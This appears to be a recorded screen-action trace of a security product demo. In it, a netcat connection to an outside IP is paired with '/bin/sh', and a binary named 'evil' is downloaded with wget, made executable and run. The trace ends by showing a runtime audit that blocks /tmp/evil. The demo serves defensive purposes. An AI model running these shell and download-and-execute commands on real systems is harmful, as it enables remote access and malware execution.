
text(nc 52.204.169.140 80)

click(96, 140)
text(/bin/sh 2>&1)

Step: In tmp, wget evil from cdn.twistlock.com/john/evil, chmod u+x it and run ./evil
text(cd tmp)
click(496, 155)
text(ls)

text(wget -O evil https://cdn.twistlock.com/john/evil)

text(chmod u+x evil)
text(./evi)

key(Return)

Step: Show the Monitor > Runtime Fargate audits listing /tmp/evil blocked on twistlock-ekosystem-task
click(88, 344)

click(95, 411)

scroll(down, 3)

mouse_move(704, 596)
